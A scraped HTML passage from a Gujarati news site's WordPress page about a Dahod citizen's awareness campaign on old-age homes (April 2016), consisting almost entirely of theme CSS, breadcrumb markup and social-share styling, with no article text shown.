				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_64 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_64 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_64{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://newstok24.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Dahod - દાહોદ" class="tdb-entry-crumb" href="https://newstok24.com/category/dahod/">Dahod - દાહોદ</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newstok24.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newstok24.com/category/dahod/",
                                "name": "Dahod - દાહોદ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_69 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_69" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_69 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: #dd3333 !important;
				}.tdi_69 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_69 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_69{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://newstok24.com/category/dahod/" ><span class="tdb-cat-bg"></span>Dahod - દાહોદ</a><a class="tdb-entry-category" href="https://newstok24.com/category/headlines/" ><span class="tdb-cat-bg"></span>Headlines</a></div></div><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_70 .tdb-title-text{
					color: #000000;
				
					font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_70 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_70{
					text-align: left;
				}.tdi_70 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન કરાયું </h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_72{
                    display: inline-block;
                }.tdi_72 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_72 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_72 .tdb-author-by{
					color: #1e73be;
				}.tdi_72 .tdb-author-name{
					color: #1e73be;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://newstok24.com/author/news_admin/" title="NewsTok24"><img alt='' src='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://newstok24.com/author/news_admin/">NewsTok24</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_73{
                    display: inline-block;
                }.tdi_73 svg{
                    width: 14px;
                }.tdi_73 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-04-10T12:29:14+05:30">April 10, 2016</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_74 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_74{
                    float: right;
                
                    display: inline-block;
                }.tdi_74 i{
                    font-size: 10px;
                }.tdi_74 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_74 a{
					color: #444;
				}.tdi_74 a svg,
				.tdi_74 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_75 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_75{
                    display: inline-block;
                
                    float: right;
                }.tdi_75 i{
                    font-size: 14px;
                }.tdi_75 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-3026">625</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
